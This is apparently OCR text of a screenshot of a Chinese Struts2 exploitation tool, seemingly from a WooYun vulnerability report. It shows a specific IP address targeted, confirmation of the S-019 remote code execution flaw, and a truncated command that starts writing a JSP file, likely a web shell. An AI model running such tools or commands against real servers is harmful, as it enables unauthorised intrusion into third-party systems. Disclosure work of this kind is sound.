 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://222.190.116.172:9090/biplatform/sysLoginVerif.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cmd /c echo ^<%(new java.io.File 执 行
正在获取Web信息，请稍等片刻........----2015/8/24 19:43:59
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/8/24 19:44:01
获取Web信息完毕......----2015/8/24 19:44:01
正在执行命令中，请稍等片刻........----2015/8/24 19:44:03
命令执行完毕........----2015/8/24 19:44:04
www.wooyun.org